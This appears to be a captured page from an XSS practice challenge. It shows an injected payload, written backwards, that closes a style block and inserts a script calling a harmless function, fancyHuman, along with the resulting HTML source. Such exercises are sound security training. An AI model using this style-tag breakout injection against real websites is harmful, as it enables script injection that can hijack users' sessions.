 Challenge: call the fancyHuman function with argument rm2zma4i1v6 (string) by exploiting the XSS vulnerability.
>tpircs/<)'6v1i'+)2+2(+'amz2mr'(namuHycnaf>tpircs<>elyts/<};eulb
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
<style>
.banner {
background-color: blue;}</style><script>fancyHuman('rm2zma'+(2+2)+'i1v6')</script>;
}
</style>
</head>
<body>
Hello, <span class="banner">World</span>
</body>
</html>